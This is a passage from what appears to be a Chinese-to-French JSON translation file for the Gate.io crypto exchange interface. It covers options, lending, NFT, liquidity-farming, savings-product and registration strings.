d'origine","暂停策略如果有持仓单或者挂单，将会强制平仓或者撤销挂单，并停止入场新单":"Lors de la suspension d'une stratégie, la position ou l'ordre ouvert existant sera fermé ou annulé ; et aucun nouvel ordre ne sera envoyé au carnet d'ordres.","函数":"Fonctions","参数":"Paramètres","示例":"Exemples","账户数据":"Données de compte","仓位数据":"Données de position","逻辑运算符":"Opérateurs logiques","算数运算符":"Opérateurs arithmétiques","比较运算符":"Opérateurs de comparaison","新建变量":"Nouvelles variables","复制变量":"Copier les variables","编辑变量":"Modifier les variables","可用于开仓的保证金余额":"Solde de marge disponible pour ouvrir une position","当前空头仓位占用的保证金":"Marge occupée par des positions courtes","委托挂单占用的保证金，开仓委托保证金已包含手续费":"Marge (frais de transaction inclus) occupée par des ordres en cours","所有仓位保证金的最低限额，若总资产≤维持保证金时将触发强制平仓":"La marge minimale pour maintenir toutes les positions. Si l'actif total est inférieur à la marge de maintenance, la liquidation sera déclenchée.","假设期权以标记价格平仓计算的盈亏，不影响实际收益，未实现盈亏=（期权标记价格-开仓均价）*持仓数量":"Profits et pertes calculés d'après l'hypothèse que la position est fermée au prix de référence. Cela n'affecte pas le G/P réel.G/P non réalisé = (prix de référence des options – prix d'entrée) × nombre de contrats d'options","标的资产每变动1USDT未实现盈亏变动的理论值":"Le changement théorique du G&P non réalisé suite au changement de 1 USDT sur l'actif sous-jacent.","将期权价格代入BS模型中计算得出，反映了对标的资产波动率的预期，数值越高，隐含的风险越大":"Calculé à l'aide du modèle de Black-Scholes avec le prix d'option, qui reflète la volatilité attendue de l'actif sous-jacent.","反映期权价格和标的指数价格之间的线性关系，杠杆倍数=标的指数价格*兑换比例/期权标记价格*ABS(Delta）":"Il reflète la relation linéaire entre le prix de l'option et le prix de l'indice. Effet de levier = prix de l'indice sous-jacent × taux d'échange / mark price de l'option × ABS(Delta)","该期权的标记价格：由BS模型推导的期权当前理论价格":"Le mark price de l'option : prix calculé selon le modèle de Black-Scholes.","行权信息":"Informations sur l'exercice de l'option","返回上一页":"Page précédente","最低卖价":"Demande la plus basse","结果":"Résultat","结算价格":"Prix de règlement","欢迎使用Gate.io期权交易":"Merci d'utiliser les options de trading Gate.io","期权测验":"Quiz sur les transactions d'options","当总资产≤账户总委托保证金 + 账户总仓位维持保证金时，触发强制减仓流程。":"Lorsque le total des actifs ≤ la marge d'ordre totale + la marge de maintenance totale, la liquidité est déclenchée.","查看账户信息":"Afficher les informations du compte","成交数量":"Qté remplie","行权记录":"Options exercées","行权费用":"Coût d'exercice de l'option","模拟":"TESTNET","推荐人返佣":"Remises pour les parrains","借入资金可随时提前还款，已还款部分不再计息":"Vous pouvez rembourser le prêt anticipé sans pénalité. Aucun intérêt ne sera appliqué pour la portion remboursée.","借出市场":"Marché des prêts","借入市场":"Marché de l'emprunt","找不到合适的利率，<span class=\"failed publish-borrow\">发布借入单</span>，让借出的人来找你吧！":"Aucun taux d'intérêt de prêt intéressant sur le marché ? <span class=\"failed publish-borrow\">Publiez un ordre d'emprunt avec le taux d'intérêt souhaité </span> et découvrez des emprunteurs qui vous conviennent.","借款委托":"Ordre d'emprunt","期限(天)":"Durée (jours)","已借入数量":"Montant prêté","可借出数量":"Montant disponible à prêter","已借入$0$ $1$，剩余$2$ $3$未借入，是否以$4$%的日利率发布借入单":"$0$ $1$ emprunté sur $2$ $3$. Voulez-vous publier un ordre d'emprunt avec un taux d'intérêt journalier de $4$ % ?","本人确认拥有该作品相关版权，并愿承担相应责任":"Par la présente, je confirme détenir les droits d'auteur sur cette œuvre et assumer les responsabilités liées.","请确认你是否合法拥有该作品相关版权，若经社区管理员调查该作品为非原创作品，管理员将限制你的创作与上架权限，情节严重或将限制展示你的所有资产":"Veuillez confirmer que vous disposez des droits d'auteur sur l'œuvre. Si nous déterminons que l'œuvre n'est pas la vôtre, la création et le listing d'œuvres vous seront limités. En cas d'infraction grave ou de fraude, il vous sera interdit d'afficher des œuvres.","是否拥有该作品相关版权？":"Disposez-vous des droits d'auteur de cette œuvre ?","抢盲盒发售":"Campagne Boîte mystère","属性类型":"Type d'attribut","分享你对这个作品的感受～也可向创作者、拥有者进行提问":"Faites-nous part de votre opinion sur cette œuvre ou contactez son créateur ou son détenteur pour en savoir plus","同作品在架":"Mêmes œuvres listées","去列表看看":"Accéder à la liste","讨论区":"Forum","分享到动态":"Partager dans les publications","元数据":"Métadonnées","合约地址":"Adresse de contrat de jeton","铸造信息":"Mintée","接受报价":"Accepter l'offre","该资产已被限制/隐藏展示":"L'actif est limité/masqué","去NFT魔盒看看其他作品":"Consultez les autres produits de la Magic Box NFT","成交时间":"Date","隐藏回复":"Masquer les réponses","展开所有回复":"Développer les réponses","更多推荐":"Plus","其他信息":"Autres","版权信息":"Droits d'auteur","本资产已被限制在市场公开展示及上架销售，如有需要可向客服进行反馈或申诉":"Il est interdit d'afficher ou de lister cet actif sur le marché. Si vous avez des questions, veuillez contacter l'assistance client.","已在币圈动态成功分享你的评论与该资产":"Déjà partagé avec les publications","留在NFT魔盒":"Rester sur la page","去动态看看":"Accéder aux publications","获奖人":"Gagnant du prix","获奖者":"Gagnant du prix","最近一次拍卖竞拍起拍价":"Prix de départ de la dernière enchère","最近一次拍卖竞拍过程中竞拍人最高出价":"Offre la plus élevée reçue lors de la dernière enchère","在拍卖结束前3分钟内出价，将在出价时间基础上延长3分钟":"Une offre faite dans les 3 dernières minutes de la période de clôture prolongera le temps de clôture final de 3 minutes supplémentaires","已领取":"Réclamé","展开全部":"Tout développer","最近成交":"Transactions récentes","领取时间":"Réclamé à","出库时间":"Livré à","铸造时间":"Mintée à","真实杠杆: $0$X.全仓模式下的有效杠杆由当前仓位价值对比该仓位实际最大可用保证金计算得出":"Levier réel :$0$ X Le levier réel en mode marge croisée est calculé en fonction de la valeur de la position actuelle et de la marge maximale disponible.","实值已行权":"Option ITM exercée","虚值已过期":"L'option OTM a expiré","期权设置":"Paramètres de l'option","组合指标-现货":"Indicateur combiné – Spot","当最新价与持仓均价的盈利比例≥止盈比例时，将卖出持仓币种，但不影响策略的正常运行":"Lorsque le pourcentage de gain ≥ le pourcentage take profit (le pourcentage de gain est calculé en utilisant le dernier cours et le prix d'entrée moyen de la position), la devise de base sera vendue, mais la stratégie est toujours active.","当最新价与持仓均价的亏损比例≥止损比例时，将卖出持仓币种，但不影响策略的正常运行":"Lorsque le pourcentage de perte ≥ le pourcentage stop loss (le pourcentage de perte est calculé en utilisant le dernier cours et le prix d'entrée moyen de la position), la devise de base sera vendue, mais la stratégie est toujours active.","实盘环境手续费是浮动的，回测用固定手续费计算，仅供参考":"Un pourcentage de frais fixe est utilisé pour le test rétroactif, qui peut différer d'un environnement de trading réel. Le test rétroactif est effectué à titre indicatif.","示例：滑点设置2%，如果买入，实际入场点价格≤信号入场点价格*(1+2%)；如果卖出，实际入场点价格≥信号入场点价格*(1-2%)":"Exemple : lorsque la tolérance de slippage est de 2 %, votre prix d'achat peut être ≤ (1+2 %) du prix d'achat signalé, et votre prix de vente peut être ≥ (1-2 %) du prix de vente signalé.","首次入场仓量":"Pourcentage d'entrée","如果首次入场仓量设置100%，加仓条件将不会执行":"Si la position d'entrée est fixée à 100 %, les conditions d'augmentation de position ne seront pas exécutées.","每次加仓仓量":"Incrémentiel","每次加仓量所占可用余额的百分比":"Le pourcentage du solde disponible dans lequel vous investiriez à chaque fois","每次减仓仓量":"Décrémentiel","每次减仓量所占仓位的百分比":"Le pourcentage de position que vous réduiriez à chaque fois","加仓条件":"Conditions pour augmenter la position","减仓条件":"Condition pour réduire la position","添加条件":"Ajouter des conditions","删除条件":"Supprimer les conditions","委托价需≤最高买入价":"Le prix de l'ordre doit être inférieur ou égal au prix d'achat le plus élevé","委托价需≥最低卖出价":"Le prix de l'ordre doit être inférieur ou égal au prix de vente le plus bas","期权名称":"Nom de l'option","充提":"Déposer et retirer","交易权利金":"Prime","结算盈亏":"G et P Réalisé","点卡充提":"Dépôt et retrait de Points Gate","点卡手续费":"Frais de transaction en Points Gate","点卡推荐人返佣":"Récompenses de parrainage en Points Gate","借出":"Prêter","风险率过高取消订单":"Le taux de risque est trop élevé, l'ordre est annulé","发行/INO":"Offre/INO","全部INO":"Toutes les offres","INO简介":"Introduction à l'offre NFT initiale (INO)","首次NFT作品发售通道":"Suivi de l'offre initiale de NFT","热门INO":"Favoris","热门INO$0$":"Offres en vedette","最新":"Plus récents","申请INO":"Demander une INO","Gate.io NFT魔盒将推出首次NFT作品发售（INO），作为一项创新产品，INO正吸引更多NFT项目的关注。首次NFT作品发售旨在通过为全球优质项目与创作者提供便利的NFT发布通道，为用户提供优质的NFT潜力项目。":"L'INO est un nouveau produit de Gate.io NFT Magic Box qui a pour but de fournir rapidement des offres NFT aussi bien aux créateurs de NFT qu'aux investisseurs potentiels. La plateforme fait désormais l'objet d'une attention accrue pour les projets NFT.","INO可有效解决NFT艺术家和创作者面临的诸多挑战，优质艺术家或创作者可以通过INO平台发布NFT产品，具备低成本、高回报、高流动性、社区驱动的天然优势。":"L'INO résout les défis auxquels les créateurs et artistes NFT doivent faire face. Les artistes peuvent créer des NFT à moindre coût sur la plateforme INO et profiter de sa liquidité et de sa communauté.","如果您是nft项目方、优质艺术家或内容创作者，您可点击下方按钮申请INO,我们将在五个工作日内审核您的请求并联系您。":"Si vous avez des projets NFT à proposer, cliquez sur le bouton ci-dessous pour présenter votre candidature. Vos candidatures seront examinées sous 5 jours ouvrables.","相关新闻":"Actualités connexes","发行者":"Émetteur","热度":"Popularité","最早发行":"Les plus anciens","最高成交":"Prix le plus élevé","请输入你想要搜索的内容":"Saisissez des mots-clés pour commencer la recherche","什么是INO？":"Qu'est-ce que l'offre NFT initiale (INO) ?","INO即Initial NFT Offering，是由Gate.io NFT魔盒推出用于NFT作品首次发售的一项创新性产品，涵盖艺术品、收藏品、元宇宙、音乐、电影、游戏等全品类NFT数字资产范畴。":"INO signifie Initial NFT Offering, un produit innovant de Gate.io NFT Magic Box. Il couvre les NFT de toutes les catégories, y compris les œuvres d'art, les objets de collection, le metaverse, la musique, les films et les jeux.","Gate.io NFT魔盒是全球首家提供首次NFT作品发售的中心化平台":"Gate.io NFT Magic Box est la première arène NFT centralisée au monde.","其致力于推动NFT市场的高效长远发展。":"La plateforme est dédiée au développement des marchés NFT à long terme.","前期阶段，平台将严格审计上线项目，并为社区提供初始NFT产品选项，社区投票支持优质且有潜力的NFT项目，将获得早期NFT作品收藏机会和项目奖励。":"Elle passe en revue ses produits de manière rigoureuse et laisse sa communauté évaluer un certain nombre de produits NFT. Les NFT qui ont recueilli le plus de votes de la part de la communauté peuvent obtenir une subvention.","使用%s绑定已有Gate.io账号":"Associer à un compte tiers","还没gate 账号？注册":"Vous n'avez pas encore de compte ? S'inscrire","其他第三方登录":"Se connecter avec un service tiers","理财数量":"Montant de l'investissement","布局设置":"Mise en page","默认布局":"Par défaut","创建模板":"Créer un modèle","委托列表":"Ordres","提交委托":"Valider l’ordre","仓位&历史委托":"Ordres de position et d'historique","更多信息":"Plus","恢复默认布局":"Restaurer les valeurs par défaut","layout":"Mise en page","新增布局":"Nouvelle mise en page","布局名称":"Nom de la mise en page","请输入布局名称":"Saisissez le nom de la mise en page","修改布局名称":"Modifier le nom de la mise en page","重命名":"Renommer","杠杆代币":"Tokens à effet de levier","新用户注册福利":"Inscription pour les nouveaux utilisateurs","注册新用户完成任务可领取<span class=\"_yellow\">$100</span>美元点卡、参与交易可领取<span class=\"_yellow\">$5500</span>美元体验金":"Complete beginner’s tasks &amp; claim <span class=\"_yellow\">$100</span> Gate.io Points. Trade & claim <span class=\"_yellow\">$5500</span> worth of USDTest","自2013年以来，稳定可靠":"Stable et fiable depuis 2013","您可信赖的、公开、透明的平台":"En tête du classement, digne de confiance, transparent","提供1000+币种的数字资产交易":"Fournir des actifs de trading numériques dans plus de 1000 devises","清空":"Effacer","解除拉黑":"Supprimer de la liste noire","$0$后，该NFT权益消失":"Le privilège NFT se termine dans $0$","距离下次可使用的时间还剩":"Jusqu'à la prochaine utilisation","NFT所属权益":"Privilège NFT ","做市商优先推荐":"Animateur de marché recommandé","社群 AMA 权益":"AMA dans la communauté","$0$权益":"Privilège $0$","立即使用":"À utiliser maintenant","已使用":"Utilisé","可用权益":"Privilège disponible","未使用":"Non utilisé ","GIS权益申请":"Demande de droits GIS NFT","你期望的\"VIP+1\"权益生效时间是？":"Quand voulez-vous que le VIP+1 prenne effet ?","你的Telegram ID是？":"Quel est votre identifiant Telegram ?","你的联系邮箱是？":"Quelle est votre adresse e-mail de contact ?","你意向进行AMA时间是？":"Quand avez-vous l'intention de faire un AMA ?","注：单个用户仅可申请一次":"Remarque : un utilisateur ne peut candidater qu'une seule fois","提交":"Envoyer","恭喜你获得两周VIP+1权益！注意及时使用。这里填入你的信息，我们客户经理将与你取得联系。":"Félicitations pour l'obtention de votre droit VIP+1 de deux semaines ! Veuillez l'utiliser à temps. Renseignez vos informations ici et notre gestionnaire de compte vous contactera.","恭喜你可以申请在Gate.io社区举办AMA。这里填入你的信息，我们客户经理将与你取得联系。":"Félicitations, vous pouvez candidater pour organiser un AMA dans la communauté Gate.io ! Renseignez vos informations ici et notre gestionnaire de compte vous contactera.","恭喜你获得做市商优先推荐权益！这里填入你的信息，我们客户经理将与你取得联系。":"Félicitations pour l'obtention de vos droits de recommandation prioritaire de l'animateur de marché ! Renseignez vos informations ici et notre gestionnaire de compte vous contactera.","社群AMA权益":"AMA dans la communauté","做市商优先推荐权益":"Animateur de marché recommandé","代用户创建作品":"Créer une œuvre pour l'utilisateur","代用户创建作品集":"Créer une collection pour l'utilisateur","找不到UID对应用户":"L'utilisateur correspondant à cet UID est introuvable. ","请输入用户UID":"Saisissez l'UID de l'utilisateur","请选择归属作品集":"Choisissez une collection pour le travail","社群":"Actualités","增加加仓条件":"Ajouter une condition pour augmenter la position","增加减仓条件":"Ajouter une condition pour réduire la position","确认暂停策略后，如果策略有持仓，将会强制平仓，并停止入场新单":"Pour suspendre la stratégie, la position existante de cette stratégie sera clôturée et aucun nouvel ordre ne sera envoyé au carnet d'ordres.","仓位止盈比例需>0":"Pourcentage take profit de la position > 0","仓位止损比例应<0且≥-100":"Pourcentage stop loss de la position (-100,0]","止盈比例需>0":"Pourcentage take profit > 0","止损比例应<0且≥-100":"Pourcentage stop loss (-100,0]","选填(0～10%)":"Facultatif (0～10 %)","选填(0～10)":"Facultatif (0～10)","最大日利率":"Taux journalier maximum","您可以设置借入的最大日利率，系统将为您借入不超过该利率的资金":"Vous pouvez définir la limite supérieure du taux d'intérêt journalier de votre prêt afin de n'autoriser que des prêts ne dépassant pas ce taux d'intérêt.","限制展示后，该资产/作品/作品集相关资产将被限制在市场公开展示及上架销售":"Une fois l'affichage interdit, les éléments liés à l'actif/à l'œuvre/à la collection ne pourront plus être affichés ou mis en vente.","仅限制展示该资产":"Affichage interdit à l'actif uniquement","识别到该作品内还有其他多副本资产被限制展示，可以选择公开展示范围":"Cette œuvre contient d'autres éléments interdits. Veuillez choisir une autre plage d'affichage.","仅公开展示该资产":"Afficher l'actif uniquement","公开展示该作品内被限制展示的所有资产":"Afficher tous les éléments interdits que contient cette œuvre","该作品集已被限制展示，无法申请官方认证":"Vous ne pouvez pas demander un certificat officiel pour une collection dont l'affichage est interdit.","请选择限制展示范围":"Choisir les limites d'affichage interdit","作品集限制展示":"Affichage de la collection interdit","限制展示该作品相关资产":"Interdire uniquement l'affichage d'œuvres en rapport avec cette collection","限制展示该作品集及相关所有资产":"Interdire toutes les œuvres facultatives liées à cette collection","作品集ID":"ID de la collection","限制展示":"Affichage interdit","本作品集以及本作品集内的所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向客服进行反馈或申诉":"L'affichage ou la mise en vente de la collection et de toutes ses œuvres sont interdits. Si vous avez des questions, veuillez contacter l'assistance client.","申请官方认证":"Obtenir une certification officielle","暂无描述":"Aucune description pour le moment","观看视频":"Vidéo","邀请人ID":"ID de parrainage","邮箱注册":"Enregistrement par courrier électronique","手机注册":"Enregistrement de téléphones portables","请输入邮箱":"Veuillez saisir votre adresse e-mail","请输入邮箱验证码":"Saisissez le code e-mail","请输入您的常用邮箱":"Saisissez votre adresse e-mail ","至少8位字符":"Au moins 8 caractères","不能为纯数字":"Pas de chiffres.","不能为纯字母(区分大小写)":"Les lettres seules ne sont pas autorisées (sensible à la casse)","登录密码不能包含邮箱或手机号":"Le mot de passe ne peut pas contenir d'adresse e-mail ou de numéro de téléphone","流动性挖矿指引":"​​Directives pour le farming de liquidités","点击进入":"Continuer","欢迎大家来到流动性挖矿":"Bienvenue dans la section Farming de liquidités","流动性挖矿，通过为市场提供流动性获得手续费收益。请问您是否初次参与流动性挖矿：":"Farming de liquidités : obtenir des commissions en ajoutant des liquidités sur un marché. Vous débutez ?","是的，我是新手小白":"Oui, je débute.","不是，我是经验老手":"Non, je suis un trader qualifié.","交易矿池":"Pool de trading","选择您想进行交易的矿池":"Sélectionnez un pool de trading.","步骤":"étape","分栏行情":"Informations concernant le pool","查看矿池相关信息，包括总流动性USDT、年化收益率、累计奖励池等":"Consultez les informations des pools de minage, y compris la liquidité totale en USDT, les rendements annualisés, le pool de récompenses cumulées, etc.","视频教程":"Tutoriel vidéo","可在此处观看视频教程":"Retrouvez ici des tutoriels vidéo.","文章专栏":"Tutoriels","可在此处查看教程文章":"Retrouvez ici des documents d'aide.","开启流动性挖矿交易":"Se lancer dans le farming de liquidités","可点击“添加流动性”进行交易":"Cliquez sur « Ajouter des liquidités » pour effectuer une transaction.","Gate.io提醒您":"Avertissement","流动性挖矿是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。":"Le farming de liquidités est un produit financier non garanti. La devise de règlement est déterminée à la fois par le prix actuel de la devise et le prix de référence. Veuillez investir avec prudence.","如您不了解流动性挖矿，请点击：":"Vous débutez dans le farming de liquidités ?","查看流动性挖矿科普视频及介绍":"Cliquez ici pour en savoir plus sur le farming de liquidités.","我知道了":"J'ai compris","流动性挖矿教程":"Tutoriel de trading sur le farming de liquidités","前往流动性市场":"Accéder aux marchés de liquidités","选择交易矿池，现在开始交易吧":"Choisissez un pool pour commencer à trader.","什么是Gate.io流动性挖矿？":"Qu'est-ce que le farming de liquidités Gate.io ?","Gate.io 流动性挖矿的优势及提醒":"Avantages du projet de farming de liquidités Gate.io et rappels","流动性挖矿常见问题":"FAQ - Minage de liquidités"," 流动性挖矿操作说明（Web版）":"Tutoriel détaillé sur le farming de liquidités (Web)","CEX中最优质的DeFi流动性挖矿产品":"Quel est le meilleur produit de farming de liquidités DeFi proposé par CEX ?","流动性挖矿科普：流动性有多重要？从做市商谈起":"Science : Maker et farming de liquidités, quelle est l'importance de la liquidité ?","Gate.io流动性挖矿会是当下最好的投资产品吗？":"Pourquoi le farming de liquidités Gate.io est-il idéal pendant les périodes de faible volatilité ?","从订单簿到自动做市商，了解流动性挖矿":"En savoir plus sur le farming de liquidités (carnet d'ordres et AMM)","双币宝选购指引":"Guide du débutant sur les produits à double devise","双币宝投资高风险、高收益，请投资者认真阅读问卷内容并谨慎投资。":"Un produit à double devise est un investissement à haut risque et à rendement élevé. Commencez par répondre au questionnaire et investissez avec prudence.","开始测试":"Début du test","1.您想使用哪种加密货币投资双币宝？":"1. Quelle cryptomonnaie prévoyez-vous d'utiliser comme capital d'investissement ?","2.收益率越高，货币按照参考价格被转换的概率越高。您是否能接受结算时币种发生转换？":"2. Plus le taux de rendement est élevé, plus la devise principale est susceptible d'être convertie dans l'autre devise en fonction du prix de référence lorsque le produit est réglé. Acceptez-vous de convertir la devise ? ","比较能接受":"Accepter ","不太能接受":"Je ne sais pas si j'accepte.","你的答卷不会被保存":"Votre questionnaire ne sera pas enregistré","双币宝群组":"Communauté de produits à double devise","已为您筛选出适合的双币宝产品。Gate.io提醒您，双币宝是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。如您不了解双币宝，请点击查看":"Nous avons sélectionné pour vous des produits à double devise. Veuillez noter que les produits à double devise ne sont pas des produits à capital garanti et que la devise de règlement varie en fonction du prix du coin et du prix de référence. Assurez-vous de bien comprendre les risques. Pour en savoir plus sur les produits à double devise, cliquez","推荐产品":"Produits recommandés","举报":"Signaler","举报类型":"Catégorie – Motif du signalement ","请选择举报类型":"Choisissez une catégorie de motif de signalement","简述原因":"Brève description","请输入举报原因":"Expliquez le motif du signalement","感谢你的举报，社区管理员将调查取证并采取相应措施":"Merci ! Les administrateurs de la communauté évalueront votre signalement et prendront les mesures nécessaires.","涉嫌盗版作品":"Piratage","涉及敏感内容":"Contenu sensible","涉嫌冒牌作品集":"Fausse collection","灵活理财 高额收益":"Plus de flexibilité et un meilleur rendement","理财总资产":"Total des actifs","理财历史":"Historique d'investissement","登录后可查看资产及收益情况":"Connectez-vous pour afficher les actifs et les gains.","投资期限":"Durée d'investissement","无需锁仓":"Nul besoin de verrouiller le coin.","当前年化":"APR actuel","进度":"Progression","活期":"Durée flexible","定期":"Durée déterminée","活币理财":"Staking Flexible","天天理财":"Encaissez des gains tous les jours","什么是理财宝？":"Qu'est-ce que HODL & Earn ?","理财宝是芝麻金融设立的一站式综合理财服务中心，包括活期、定期以及其他全部理财方案，为用户提供多个种类数十种数字货币金融产品":"HODL & Earn est une plateforme unique qui propose divers produits d'investissement, y compris des produits d'épargne flexible ou à terme.","活期理财与定期理财有什么不同？":"Quelles sont les différences entre un investissement flexible et un investissement à durée déterminée ?","活期理财可灵活参与，支持随时取用，包括活币理财和单币理财":"La gestion flexible vous permet d'effectuer des retraits à votre gré. Le staking unique et le staking flexible sont deux de nos produits de gestion flexible.","定期理财需锁仓，在固定期限到期后才可解锁，包括天天理财和锁仓理财":"L'investissement à durée déterminée vous oblige à bloquer des pièces pendant une certaine période. Earn Daily et Lock & Earn sont deux de nos produits d'investissement à durée déterminée.","如何计算及发放利息/收益？":"Calcul et distribution des intérêts/gains :","参与不同的理财产品，收益规则可能会有所不同":"Les règles varient en fonction du produit que vous choisissez.","收益一般会按照实际年化利率进行计算，发放时间因产品而异":"Le taux de rendement annualisé permet généralement d'indiquer le rendement d'un produit. Lors du calcul des gains à recevoir, le rendement lié au nombre réel de jours est utilisé. Le calendrier de distribution des gains varie selon le produit choisi.","加入芝麻金融<span>理财宝社群</span>，与更多理财爱好者交流投资经验":"Rejoignez la communauté pour échanger avec des personnes qui partagent votre état d'esprit","解锁规则":"Règles de déverrouillage","起锁仓位":"Position de départ","锁仓上限":"Plafond","产品系列":"Série de produits","产品费率":"Commission","销售状态":"Statut de vente","销售时间":"Calendrier des ventes","注：活币理财，无需锁仓，仅需登记；本期理财到期后，需要手动加入下一期理财就可以持续参与；同一时间内同一币种的相同类型理财只可选择一项加入，不可重复参加。":"Remarque : le staking flexible ne verrouille pas vos coins. Pour réaliser des gains, il vous suffit de vous abonner. À la fin de la période en cours, abonnez-vous simplement à la période suivante pour continuer.  Pour un coin donné, s'il existe deux produits ou plus, vous ne pourrez vous abonner qu'à un seul d'entre eux.","注：锁仓后不可提前解锁；本金及收益将在理财结束后发放；":"Remarque : le capital et les bénéfices ne seront libérés qu'à la fin de la période d'investissement. Il est impossible de débloquer un investissement avant la fin de cette période.","产品起售时间":"Début de la vente","登记/起息时间":"Heure de début de l'abonnement/des gains","派息时间":"Heure de distribution des intérêts","产品售止时间":"Fin de la vente","每$0$天":"Tous les $0$ jours","锁仓规则":"Règles de verrouillage","起息规则":"Règles de cumul des gains","实时起息":"Les gains commencent à s'accumuler en temps réel","计息规则":"Calcul des gains","根据近$0$天平均持仓（不计借入持仓）计息":"Vos gains seront calculés sur la détention moyenne des $0$ derniers jours (exclusion faite de votre emprunt)","派息规则":"Distribution des gains","周期派息（每$0$天）":"Les gains sont distribués périodiquement (tous les $0$ jours)","周期派息（每天）":"Les gains sont distribués périodiquement (tous les jours)","Gate.io 理财宝全新上线USDT理财体验金（USDTEST）理财项目，年化率高达5%。所有新用户注册只需完成实名认证即可获得1000USDT理财体验金（USDTEST），理财体验金（USDTEST）自领取后7日有效，到期后收益部分可提取或卖出（注：本活动长期有效）。":"HODL & Earn a libéré les fonds d'essai USDT et USDTEST, qui vous offrent jusqu'à 5 % d'APR. Chaque nouvel utilisateur dont l'identité a été vérifiée pourrait obtenir 1 000 USDTEST gratuitement. Les USDTES seront valides pendant 7 jours et les gains générés pourront être vendus ou retirés à votre gré.","Gate.io $0$风险提示":"Rappel des risques pour $0$","有效期限1小时（如有IP变化仍需输入）":"Valable pendant 1 heure (entrée obligatoire en cas de changement d'adresse IP)","Gate.io 理财宝":"Gate.io HODL & Earn","预热中":"IMMINENT","产品":"Produits","到期解锁":"Déverrouiller à la date d'expiration","解锁/派息时间":"Heure de déverrouillage/de distribution de la récompense","锁仓次日1点(UTC)起息":"La récompense commence à s'accumuler à 01 h 00 UTC, au lendemain du verrouillage.","根据年化利率计息":"  En fonction d'un APR spécifié.","到期派息":"Récompense distribuée à la date d'expiration","到账规则":"Date de réception","解锁后实时到账":"Immédiatement après le déverrouillage","解锁时间":"Heure de déverrouillage","根据浮动利率计息":"En fonction d'un taux d'intérêt flexible","无需解锁":"Nul besoin de déverrouiller","余币理财":"Prêts Crypto ","出借数字资产，到期收回本息":"Prêtez votre actif numérique et gagnez des intérêts","稳定收益":"Gains stables","抵抗风险":"Résistant aux risques","稳健收益":"Rendement stable","高收益":"Rendement élevé","提供市场流动性，获取手续费收益":"Gagnez une part des revenus de frais de transaction en fournissant des liquidités aux marchés.","低门槛":"Faible barrière d'entrée","近期热门":"Récents et populaires","售磬":"Épuisé","立即注册":"Créer un compte","预计年化是由产出、币价和支出得到的静态年化收益率，仅供参考":"L'APR estimé est un rendement statique calculé en fonction du prix d'un coin, ainsi que du coût et de la production, à titre de référence uniquement.","预计总产出受未来币价、全网算力、挖矿难度等影响较大，仅供参考":"La production totale n'est donnée qu'à titre indicatif, car l'APR et la production réels évoluent en fonction du prix des coins, du taux de hachage global, de la difficulté des blocs et d'autres facteurs.","修改订单":"Modifier l'ordre","请输入委托价格":"Veuillez saisir le prix de l'ordre","请输入委托数量":"Saisissez une quantité pour l'ordre","限制展示范围":"Plage d'affichage limite","限制展示原因":"Motif d'interdiction ","其他原因":"Autre raison","请选择限制展示原因":"Motif d'interdiction d'affichage","请填入限制展示资产/作品/作品集的原因":"Indiquez les raisons liées à l'interdiction d'afficher l'actif/l'œuvre/la collection.","禁止类型":"Type d'interdiction","仅禁止该用户相关操作":"Interdire uniquement les actions de l'utilisateur","禁止该用户操作且限制展示该用户相关创作内容":"Bannir l'utilisateur et ne pas afficher sa création","请填入禁止该用户原因":"Saisissez le motif de bannissement de cet utilisateur","禁止用户操作且限制展示创作内容":"Bannir l'utilisateur et sa création","仅解禁该用户操作限制":"Révoquer le bannissement de l'utilisateur uniquement","取消该用户操作限制且公开该用户所有被限制展示内容":"Révoquer le bannissement de l'utilisateur et afficher sa création","原因":"Motif","禁止用户操作时长":"L'utilisateur n'est autorisé à mener aucune action pendant (période)","操作禁用":"Interdiction de mener des actions","内容限制展示":"Contenu interdit d'affichage","量化跟单体验金可用于量化跟单中的复制策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"Le fonds d'essai pour le copy trading peut être utilisé pour compenser les pertes ou comme frais de transaction, paiement de funding ou capital d'investissement puisqu'il a la priorité sur vos propres fonds. Les profits générés peuvent être transférés, mais le fonds d'essai lui-même ne peut pas être transféré. Le fonds d'essai expire dans $0$ jours après sa date de publication. Une fois expiré, le montant n'ayant pas été utilisé sera restitué à Gate.io.","量化信号者体验金可用于量化跟单中的创建策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"Le fonds d'essai pour le créateur de la stratégie peut être utilisé pour compenser les pertes ou comme frais de transaction, paiement de funding ou capital d'investissement puisqu'il a la priorité sur vos propres fonds. Les profits générés peuvent être transférés, mais le fonds d'essai lui-même ne peut pas être transféré. Le fonds d'essai expire dans $0$ jours après sa date de publication. Une fois expiré, le montant n'ayant pas été utilisé sera restitué à Gate.io.","量化跟单体验金":"Fonds d'essai pour les copieurs de stratégie","量化信号者体验金":"Fonds d'essai pour le créateur de la stratégie","量化体验金当前只支持在特定的市场使用，当前支持体验金的市场为：":"Pour le moment, cet élément est uniquement pris en charge sur les marchés de fonds d'essai spécifiques, à savoir : ","。如需交易特定市场外的其他市场，用户需使用自有资金交易。":". Pour réaliser des transactions sur d'autres marchés, les utilisateurs doivent utiliser leurs propres fonds.","您共计使用了":"Vous avez utilisé","的量化跟单体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"Le fonds d'essai total lié au copy trading. Le fonds d'essai peut être utilisé comme compensation de perte, frais de transaction ou capital d'investissement. Sa durée de vie est de 30 jours. Une fois le fonds expiré, le montant n'ayant pas été utilisé ne sera plus valide.","的量化信号者体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"Le fonds d'essai total lié au créateur de la stratégie. Le fonds d'essai peut être utilisé comme compensation de perte, frais de transaction ou capital d'investissement. Sa durée de vie est de 30 jours. Une fois le fonds expiré, le montant n'ayant pas été utilisé ne sera plus valide.","请注意强平风险!":"Veuillez porter une attention particulière aux risques de 